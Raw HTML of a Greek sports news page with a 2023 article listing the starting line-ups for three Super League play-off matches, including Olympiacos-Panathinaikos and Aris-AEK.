<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696be0117a22a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696be0117a22a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696be0117a22a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΣΟΥΠΕΡ ΛΙΓΚ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Super League: πως ξεκινούν οι ομάδες στα ματς των πλέι-οφ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48275" class="post-48275 post type-post status-publish format-standard has-post-thumbnail category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Super League: πως ξεκινούν οι ομάδες στα ματς των πλέι-οφ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T20:22:41+00:00" >08/05/2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%89%cf%82-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%ce%bf%ce%b9-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b5%cf%82-%cf%83%cf%84%ce%b1-%ce%bc%ce%b1%cf%84%cf%82-%cf%84%cf%89%ce%bd/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48275">30</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2580%25cf%2589%25cf%2582-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b1%25cf%2584%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CF%80%CF%89%CF%82+%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD+%CE%BF%CE%B9+%CE%BF%CE%BC%CE%AC%CE%B4%CE%B5%CF%82+%CF%83%CF%84%CE%B1+%CE%BC%CE%B1%CF%84%CF%82+%CF%84%CF%89%CE%BD+%CF%80%CE%BB%CE%AD%CE%B9-%CE%BF%CF%86&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2580%25cf%2589%25cf%2582-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b1%25cf%2584%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l.jpg" data-caption=""><img width="696" height="417" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-696x417.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-696x417.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-300x180.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-702x420.jpg 702w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="s.l"/></a></div>
            <!-- content --><p>Σε λίγη ώρα θα ξεκινήσει η 9η αγωνιστική των πλέι-οφ η προτελευταία η οποία θα διαμορφώσει νέες καταστάσεις στην βαθμολογία.</p>
<p>Ήδη οι ομάδες έχουν ανακοινώσει τις αρχικές ενδεκάδες τους.</p>
<p>Αναλυτικά:</p>
<p>ΟΛΥΜΠΙΑΚΟΣ-ΠΑΝΑΘΗΝΑΪΚΟΣ</p>
<p>ΟΛΥΜΠΙΑΚΟΣ: Τζολάκης, Ροντινέι, Παπασταθόπουλος, Ντόη, Ρέαμπτσουκ, Εμβιλά, Χουάνγκ, Σαμασέκου, Μπιέλ, Φορτούνης, Μπακαμπού.</p>
<p>ΠΑΝΑΘΗΝΑΪΚΟΣ: Μπρινιόλι, Σάντσες, Χουάνκαρ, Μάκγνουσον, Σάρλια, Πέρεθ, Κουρμπέλης, Τσέριν, Παλάσιος, Μπερνάρ, Σπόραρ.</p>
<p>ΑΡΗΣ-ΑΕΚ</p>
<p>ΑΡΗΣ: Κουέστα, Εμπακατά, Μαζικού, Πίρσμαν, Ενκουλού, Ντουκουρέ, Νταρίντα, Ρουπ, Χριστοδουλόπουλος, Γκαρσία, Γκρέι.</p>
<p>ΑΕΚ: Αθανασιάδης, Ρότα, Βίντα, Μουκουντί, Χατζισαφί, Σιμάνσκι, Πινέδα, Ελίασον, Γκατσίνοβιτς, Τσούμπερ, Φαν Βέερτ.</p>
<p>ΒΟΛΟΣ-ΠΑΟΚ</p>
<p>ΠΑΟΚ: Κοτάρσκι, Βιεϊρίνια, Νάσμπεργκ, Κεντζιόρα, Λύρατζης, Σβαμπ, Ντάντας, Κωνσταντέλιας, Μπίσεσβαρ, Α. Ζίβκοβιτς, Τόμας.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-48276 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l.jpg" alt="" width="750" height="449" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-300x180.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-696x417.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2023/05/s.l-702x420.jpg 702w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696be0117c311_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696be0117c311_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696be0117c311_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2580%25cf%2589%25cf%2582-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b1%25cf%2584%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CF%80%CF%89%CF%82+%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD+%CE%BF%CE%B9+%CE%BF%CE%BC%CE%AC%CE%B4%CE%B5%CF%82+%CF%83%CF%84%CE%B1+%CE%BC%CE%B1%CF%84%CF%82+%CF%84%CF%89%CE%BD+%CF%80%CE%BB%CE%AD%CE%B9-%CE%BF%CF%86&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25cf%2580%25cf%2589%25cf%2582-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25ce%25bf%25ce%25b9-%25ce%25bf%25ce%25bc%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b1%25cf%2584%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%ce%b2-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%ad%cf%87%ce%b1%cf%83%ce%b5-%ce%ad%ce%b4%ce%b1%cf%86%ce%bf%cf%82-%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%b8%ce%ad%ce%b1/">Super League, β&#8217; όμιλος: έχασε έδαφος η Καλλιθέα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%ce%bc%ce%b9%ce%b1-%ce%b1%ce%bd%ce%ac%cf%83%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%b7-%ce%b1%ce%b5%ce%ba/">Super League: μια ανάσα από το πρωτάθλημα η ΑΕΚ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-05-08T20:22:41+00:00"><meta 